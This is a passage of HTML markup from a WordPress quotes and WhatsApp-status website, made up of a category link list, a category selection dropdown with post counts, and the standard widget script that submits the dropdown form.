</li>
	<li class="cat-item cat-item-6169"><a href="https://statusforwhatsapp.com/category/charlie-chaplin-quotes/">Charlie Chaplin Quotes</a>
</li>
	<li class="cat-item cat-item-6170"><a href="https://statusforwhatsapp.com/category/child-labour/">Child labour</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://statusforwhatsapp.com/category/citaty/">Citáty</a>
</li>
	<li class="cat-item cat-item-6171"><a href="https://statusforwhatsapp.com/category/clever/">Clever</a>
</li>
	<li class="cat-item cat-item-6172"><a href="https://statusforwhatsapp.com/category/confidence-quotes/">Confidence Quotes</a>
</li>
	<li class="cat-item cat-item-6173"><a href="https://statusforwhatsapp.com/category/congratulations-quotes/">Congratulations Quotes</a>
</li>
	<li class="cat-item cat-item-6174"><a href="https://statusforwhatsapp.com/category/cooking-quotes/">Cooking Quotes</a>
</li>
	<li class="cat-item cat-item-6175"><a href="https://statusforwhatsapp.com/category/cool-quotes/">Cool Quotes</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://statusforwhatsapp.com/category/cool-status/">Cool Status</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://statusforwhatsapp.com/category/couple/">Couple Status</a>
</li>
	<li class="cat-item cat-item-6176"><a href="https://statusforwhatsapp.com/category/courage-quoters/">Courage quoters</a>
</li>
	<li class="cat-item cat-item-6177"><a href="https://statusforwhatsapp.com/category/culture/">Culture</a>
</li>
	<li class="cat-item cat-item-6179"><a href="https://statusforwhatsapp.com/category/cute-quotes/">Cute Quotes</a>
</li>
	<li class="cat-item cat-item-6181"><a href="https://statusforwhatsapp.com/category/dalai-lama-quotes/">Dalai Lama Quotes</a>
</li>
	<li class="cat-item cat-item-6182"><a href="https://statusforwhatsapp.com/category/dancing-quotes/">Dancing Quotes</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://statusforwhatsapp.com/category/darky/">Dárky</a>
</li>
	<li class="cat-item cat-item-6183"><a href="https://statusforwhatsapp.com/category/deception-quotes/">Deception Quotes</a>
</li>
	<li class="cat-item cat-item-6184"><a href="https://statusforwhatsapp.com/category/decisions-quotes/">Decisions Quotes</a>
</li>
	<li class="cat-item cat-item-6188"><a href="https://statusforwhatsapp.com/category/education-quotes/">Education Quotes</a>
</li>
	<li class="cat-item cat-item-6189"><a href="https://statusforwhatsapp.com/category/emotions-quotes/">Emotions Quotes</a>
</li>
	<li class="cat-item cat-item-6190"><a href="https://statusforwhatsapp.com/category/encouraging-quotes/">Encouraging Quotes</a>
</li>
	<li class="cat-item cat-item-6191"><a href="https://statusforwhatsapp.com/category/enjoying-life-quotes/">Enjoying Life Quotes</a>
</li>
	<li class="cat-item cat-item-6193"><a href="https://statusforwhatsapp.com/category/equality/">Equality</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://statusforwhatsapp.com/category/external/">External</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://statusforwhatsapp.com/category/external-travel/">External Travel</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://statusforwhatsapp.com/category/externi/">Externí</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://statusforwhatsapp.com/category/externi-mesic/">Externí měsíc</a>
</li>
	<li class="cat-item cat-item-6195"><a href="https://statusforwhatsapp.com/category/facebook-status-quotes/">Facebook Status Quotes</a>
</li>
	<li class="cat-item cat-item-6196"><a href="https://statusforwhatsapp.com/category/family-quotes/">Family Quotes</a>
</li>
	<li class="cat-item cat-item-6197"><a href="https://statusforwhatsapp.com/category/famous-quotes/">Famous Quotes</a>
</li>
	<li class="cat-item cat-item-6198"><a href="https://statusforwhatsapp.com/category/farewell-quotes/">Farewell Quotes</a>
</li>
	<li class="cat-item cat-item-6199"><a href="https://statusforwhatsapp.com/category/favorite-quotes/">Favorite Quotes</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://statusforwhatsapp.com/category/festival-status/">Festival Status</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://statusforwhatsapp.com/category/filmy/">Filmy</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://statusforwhatsapp.com/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-6200"><a href="https://statusforwhatsapp.com/category/fitness-quotes/">Fitness Quotes</a>
</li>
	<li class="cat-item cat-item-6201"><a href="https://statusforwhatsapp.com/category/food-quotes/">Food Quotes</a>
</li>
	<li class="cat-item cat-item-6202"><a href="https://statusforwhatsapp.com/category/forgiveness-quotes/">Forgiveness Quotes</a>
</li>
	<li class="cat-item cat-item-6203"><a href="https://statusforwhatsapp.com/category/freedom-quotes/">Freedom Quotes</a>
</li>
	<li class="cat-item cat-item-6204"><a href="https://statusforwhatsapp.com/category/friendship-quotes/">Friendship Quotes</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://statusforwhatsapp.com/category/fuckyou/">Fuck You status</a>
</li>
	<li class="cat-item cat-item-6205"><a href="https://statusforwhatsapp.com/category/funny-quotes/">Funny Quotes</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://statusforwhatsapp.com/category/game-status/">Game Status</a>
</li>
	<li class="cat-item cat-item-6206"><a href="https://statusforwhatsapp.com/category/gandhis-thought/">Gandhi&#039;s Thought</a>
</li>
	<li class="cat-item cat-item-6207"><a href="https://statusforwhatsapp.com/category/global-warming-slogans/">Global Warming Slogans</a>
</li>
	<li class="cat-item cat-item-6208"><a href="https://statusforwhatsapp.com/category/goals-habits/">Goals &amp; Habits</a>
</li>
	<li class="cat-item cat-item-6209"><a href="https://statusforwhatsapp.com/category/good-morning-quotes/">Good Morning Quotes</a>
</li>
	<li class="cat-item cat-item-6210"><a href="https://statusforwhatsapp.com/category/good-night-quotes/">Good Night Quotes</a>
</li>
	<li class="cat-item cat-item-6211"><a href="https://statusforwhatsapp.com/category/good-quotes/">Good Quotes</a>
</li>
	<li class="cat-item cat-item-6213"><a href="https://statusforwhatsapp.com/category/graduation-qutoes/">Graduation Qutoes</a>
</li>
	<li class="cat-item cat-item-6214"><a href="https://statusforwhatsapp.com/category/gratitude-quotes/">Gratitude Quotes</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://statusforwhatsapp.com/category/hadanky/">Hádanky</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://statusforwhatsapp.com/category/happybirthday/">happy birthday</a>
</li>
	<li class="cat-item cat-item-6215"><a href="https://statusforwhatsapp.com/category/happy-birthday-quotes/">Happy Birthday Quotes</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://statusforwhatsapp.com/category/happy-birthday-wishes/">Happy Birthday Wishes</a>
</li>
	<li class="cat-item cat-item-6216"><a href="https://statusforwhatsapp.com/category/happy-quotes/">Happy Quotes</a>
</li>
	<li class="cat-item cat-item-6217"><a href="https://statusforwhatsapp.com/category/hard-times-quotes/">Hard Times Quotes</a>
</li>
	<li class="cat-item cat-item-6218"><a href="https://statusforwhatsapp.com/category/health-quotes/">Health Quotes</a>
</li>
	<li class="cat-item cat-item-6219"><a href="https://statusforwhatsapp.com/category/henry-ford-quotes/">Henry Ford Quotes</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://statusforwhatsapp.com/category/home-non-travel/">Home Non-Travel</a>
</li>
	<li class="cat-item cat-item-6220"><a href="https://statusforwhatsapp.com/category/horse-quotes/">Horse Quotes</a>
</li>
	<li class="cat-item cat-item-6221"><a href="https://statusforwhatsapp.com/category/husband-quotes/">Husband Quotes</a>
</li>
	<li class="cat-item cat-item-6222"><a href="https://statusforwhatsapp.com/category/idea-quotes/">Idea Quotes</a>
</li>
	<li class="cat-item cat-item-6223"><a href="https://statusforwhatsapp.com/category/ignored-quotes/">Ignored Quotes</a>
</li>
	<li class="cat-item cat-item-6224"><a href="https://statusforwhatsapp.com/category/imagination-quotes/">Imagination Quotes</a>
</li>
	<li class="cat-item cat-item-6225"><a href="https://statusforwhatsapp.com/category/inspiring-quotes/">Inspiring Quotes</a>
</li>
	<li class="cat-item cat-item-6226"><a href="https://statusforwhatsapp.com/category/instagram-caption/">Instagram Caption</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://statusforwhatsapp.com/category/instagram-captions/">Instagram Captions</a>
</li>
	<li class="cat-item cat-item-6227"><a href="https://statusforwhatsapp.com/category/jealousy-quotes/">Jealousy Quotes</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://statusforwhatsapp.com/category/jmena/">Jména</a>
</li>
	<li class="cat-item cat-item-6228"><a href="https://statusforwhatsapp.com/category/journalism-quotes/">Journalism Quotes</a>
</li>
	<li class="cat-item cat-item-6229"><a href="https://statusforwhatsapp.com/category/journey-quotes/">Journey Quotes</a>
</li>
	<li class="cat-item cat-item-6230"><a href="https://statusforwhatsapp.com/category/jumping-quotes/">Jumping Quotes</a>
</li>
	<li class="cat-item cat-item-6231"><a href="https://statusforwhatsapp.com/category/latest-articles/">Latest Articles</a>
</li>
	<li class="cat-item cat-item-6232"><a href="https://statusforwhatsapp.com/category/latest-picture-quotes/">Latest Picture Quotes</a>
</li>
	<li class="cat-item cat-item-6233"><a href="https://statusforwhatsapp.com/category/life-journey/">Life Journey</a>
</li>
	<li class="cat-item cat-item-6234"><a href="https://statusforwhatsapp.com/category/life-quotes/">Life Quotes</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://statusforwhatsapp.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-6235"><a href="https://statusforwhatsapp.com/category/london-quotes/">London Quotes</a>
</li>
	<li class="cat-item cat-item-6597"><a href="https://statusforwhatsapp.com/category/long-distance-relationship/">long distance relationship</a>
</li>
	<li class="cat-item cat-item-6236"><a href="https://statusforwhatsapp.com/category/love-quotes/">Love Quotes</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://statusforwhatsapp.com/category/love/">Love status</a>
</li>
	<li class="cat-item cat-item-6237"><a href="https://statusforwhatsapp.com/category/love-yourself-quotes/">Love Yourself Quotes</a>
</li>
	<li class="cat-item cat-item-6238"><a href="https://statusforwhatsapp.com/category/meaningful-quotes/">Meaningful Quotes</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://statusforwhatsapp.com/category/memes-and-puns/">Memes and Puns</a>
</li>
	<li class="cat-item cat-item-6239"><a href="https://statusforwhatsapp.com/category/missing-you-quotes/">Missing you Quotes</a>
</li>
	<li class="cat-item cat-item-6240"><a href="https://statusforwhatsapp.com/category/moon-quotes/">Moon Quotes</a>
</li>
	<li class="cat-item cat-item-6241"><a href="https://statusforwhatsapp.com/category/mother-teresa/">Mother Teresa</a>
</li>
	<li class="cat-item cat-item-6596"><a href="https://statusforwhatsapp.com/category/motivational-sayari/">motivational sayari</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://statusforwhatsapp.com/category/names/">Names</a>
</li>
	<li class="cat-item cat-item-6242"><a href="https://statusforwhatsapp.com/category/nature-quotes/">Nature Quotes</a>
</li>
	<li class="cat-item cat-item-6243"><a href="https://statusforwhatsapp.com/category/new-beginnings-quotes/">New Beginnings Quotes</a>
</li>
	<li class="cat-item cat-item-6245"><a href="https://statusforwhatsapp.com/category/news/">NEWS</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://statusforwhatsapp.com/category/nezarazene/">Nezařazené</a>
</li>
	<li class="cat-item cat-item-6246"><a href="https://statusforwhatsapp.com/category/one-liner/">One Liner</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://statusforwhatsapp.com/category/otazky-a-hry/">Otázky a hry</a>
</li>
	<li class="cat-item cat-item-6247"><a href="https://statusforwhatsapp.com/category/peace-quotes/">Peace Quotes</a>
</li>
	<li class="cat-item cat-item-6249"><a href="https://statusforwhatsapp.com/category/positive-quotes/">Positive Quotes</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://statusforwhatsapp.com/category/prakticke/">Praktické</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://statusforwhatsapp.com/category/prani/">Přání</a>
</li>
	<li class="cat-item cat-item-6252"><a href="https://statusforwhatsapp.com/category/productivity/">Productivity</a>
</li>
	<li class="cat-item cat-item-6253"><a href="https://statusforwhatsapp.com/category/quality-quotes/">Quality Quotes</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://statusforwhatsapp.com/category/quotes/">Quotes</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://statusforwhatsapp.com/category/quotes-and-questions/">Quotes and Questions</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://statusforwhatsapp.com/category/recenze/">Recenze</a>
</li>
	<li class="cat-item cat-item-6254"><a href="https://statusforwhatsapp.com/category/regret-quotes/">Regret Quotes</a>
</li>
	<li class="cat-item cat-item-6255"><a href="https://statusforwhatsapp.com/category/relationship-quotes/">Relationship Quotes</a>
</li>
	<li class="cat-item cat-item-6256"><a href="https://statusforwhatsapp.com/category/religious-quotes/">Religious Quotes</a>
</li>
	<li class="cat-item cat-item-6257"><a href="https://statusforwhatsapp.com/category/respect-quotes/">Respect Quotes</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://statusforwhatsapp.com/category/romentic/">Romantic Status</a>
</li>
	<li class="cat-item cat-item-6594"><a href="https://statusforwhatsapp.com/category/sad-2/">sad</a>
</li>
	<li class="cat-item cat-item-6259"><a href="https://statusforwhatsapp.com/category/sad-quotes/">Sad Quotes</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://statusforwhatsapp.com/category/sad/">Sad status</a>
</li>
	<li class="cat-item cat-item-6595"><a href="https://statusforwhatsapp.com/category/sad-status/">sad status</a>
</li>
	<li class="cat-item cat-item-6261"><a href="https://statusforwhatsapp.com/category/self-improvement/">Self Improvement</a>
</li>
	<li class="cat-item cat-item-6262"><a href="https://statusforwhatsapp.com/category/self-love-quotes/">Self Love Quotes</a>
</li>
	<li class="cat-item cat-item-6264"><a href="https://statusforwhatsapp.com/category/short-quotes/">Short Quotes</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://statusforwhatsapp.com/category/slogans/">Slogans</a>
</li>
	<li class="cat-item cat-item-6266"><a href="https://statusforwhatsapp.com/category/status-quotes/">Status Quotes</a>
</li>
	<li class="cat-item cat-item-6268"><a href="https://statusforwhatsapp.com/category/teamwork-quotes/">Teamwork Quotes</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://statusforwhatsapp.com/category/tipy-na-cestovani/">Tipy na cestování</a>
</li>
	<li class="cat-item cat-item-6270"><a href="https://statusforwhatsapp.com/category/tough-time-quotes/">Tough Time Quotes</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://statusforwhatsapp.com/category/travel-guides/">Travel Guides</a>
</li>
	<li class="cat-item cat-item-6271"><a href="https://statusforwhatsapp.com/category/travel-quotes/">Travel Quotes</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://statusforwhatsapp.com/category/travel-tips/">Travel Tips</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://statusforwhatsapp.com/category/uvodni-stranka/">Úvodní stránka</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://statusforwhatsapp.com/category/valentinesday/">Valentine&#039;sday</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://statusforwhatsapp.com/category/vtipy/">Vtipy</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://statusforwhatsapp.com/category/whatsapp-status/">Whatsapp status</a>
</li>
	<li class="cat-item cat-item-6274"><a href="https://statusforwhatsapp.com/category/wine-quotes/">Wine Quotes</a>
</li>
	<li class="cat-item cat-item-6275"><a href="https://statusforwhatsapp.com/category/wisdom-quotes/">Wisdom Quotes</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://statusforwhatsapp.com/category/wishes/">Wishes</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://statusforwhatsapp.com/category/ze-sveta/">Ze světa</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://statusforwhatsapp.com/category/zivotni-styl/">Životní styl</a>
</li>
</ul></div>
</div>
</div></div>
</div><div id="categories-2" class="bs-widget widget_categories"><div class="bs-widget-title"><h2 class="title">Categories</h2></div><form action="https://statusforwhatsapp.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="6137">Abraham Lincoln Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6140">Adventure Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6141">Advertisement Slogans&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6143">Aiming High Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6144">Albert Einstein Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1">All in One&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="6147">APJ Abdul Kalam Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6148">Appreciation Quotes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="20">Atitude Status&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="6149">Attitude Quotes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="6151">Beach Captions&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6152">Beautiful Quotes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="6153">Being Good People Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6154">Being Grandfather Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6155">Being Single Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6156">Best Quotes&nbsp;&nbsp;(66)</option>
	<option class="level-0" value="6157">Best Wishes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6158">Betrayal&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="136">Birthday Wishes&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="134">Blessings&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="6162">Book Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6163">Book Review&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6164">Break Up Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6165">Captions&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="6166">Caring Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6168">Change Quotes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="6169">Charlie Chaplin Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6170">Child labour&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="141">Citáty&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="6171">Clever&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6172">Confidence Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6173">Congratulations Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6174">Cooking Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6175">Cool Quotes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="42">Cool Status&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="4">Couple Status&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="6176">Courage quoters&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6177">Culture&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6179">Cute Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6181">Dalai Lama Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6182">Dancing Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="152">Dárky&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6183">Deception Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6184">Decisions Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6188">Education Quotes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="6189">Emotions Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6190">Encouraging Quotes&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="6191">Enjoying Life Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6193">Equality&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="114">External&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="119">External Travel&nbsp;&nbsp;(130)</option>
	<option class="level-0" value="127">Externí&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="132">Externí měsíc&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="6195">Facebook Status Quotes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="6196">Family Quotes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="6197">Famous Quotes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="6198">Farewell Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6199">Favorite Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="52">Festival Status&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="138">Filmy&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="120">Finance&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="6200">Fitness Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6201">Food Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6202">Forgiveness Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6203">Freedom Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6204">Friendship Quotes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="24">Fuck You status&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6205">Funny Quotes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="36">Game Status&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6206">Gandhi&#8217;s Thought&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6207">Global Warming Slogans&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6208">Goals &amp; Habits&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="6209">Good Morning Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6210">Good Night Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6211">Good Quotes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="6213">Graduation Qutoes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6214">Gratitude Quotes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="123">Hádanky&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="53">happy birthday&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6215">Happy Birthday Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="49">Happy Birthday Wishes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6216">Happy Quotes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="6217">Hard Times Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6218">Health Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6219">Henry Ford Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="146">Home Non-Travel&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="6220">Horse Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6221">Husband Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6222">Idea Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6223">Ignored Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6224">Imagination Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6225">Inspiring Quotes&nbsp;&nbsp;(67)</option>
	<option class="level-0" value="6226">Instagram Caption&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="125">Instagram Captions&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="6227">Jealousy Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="139">Jména&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="6228">Journalism Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6229">Journey Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6230">Jumping Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6231">Latest Articles&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="6232">Latest Picture Quotes&nbsp;&nbsp;(300)</option>
	<option class="level-0" value="6233">Life Journey&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6234">Life Quotes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="121">Lifestyle&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="6235">London Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6597">long distance relationship&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6236">Love Quotes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="8">Love status&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="6237">Love Yourself Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6238">Meaningful Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="153">Memes and Puns&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6239">Missing you Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6240">Moon Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6241">Mother Teresa&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6596">motivational sayari&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="129">Names&nbsp;&nbsp;(133)</option>
	<option class="level-0" value="6242">Nature Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6243">New Beginnings Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6245">NEWS&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="155">Nezařazené&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6246">One Liner&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="148">Otázky a hry&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6247">Peace Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6249">Positive Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="140">Praktické&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="117">Přání&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="6252">Productivity&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6253">Quality Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="74">Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="131">Quotes and Questions&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="135">Recenze&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6254">Regret Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6255">Relationship Quotes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="6256">Religious Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6257">Respect Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="5">Romantic Status&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="6594">sad&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="6259">Sad Quotes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="6">Sad status&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="6595">sad status&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="6261">Self Improvement&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="6262">Self Love Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6264">Short Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="128">Slogans&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="6266">Status Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6268">Teamwork Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="122">Tipy na cestování&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6270">Tough Time Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="113">Travel Guides&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6271">Travel Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="150">Travel Tips&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="130">Úvodní stránka&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="29">Valentine&#8217;sday&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="143">Vtipy&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="41">Whatsapp status&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="6274">Wine Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6275">Wisdom Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="133">Wishes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="126">Ze světa&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="142">Životní styl&nbsp;&nbsp;(72)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div></div>            </aside>
            <!--/col-lg-4-->
                </div>
        <!--/row-->
    </div>
    <!--/container-->
</main>    
<!--==================== Missed ====================-->
<div class="missed">
    <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
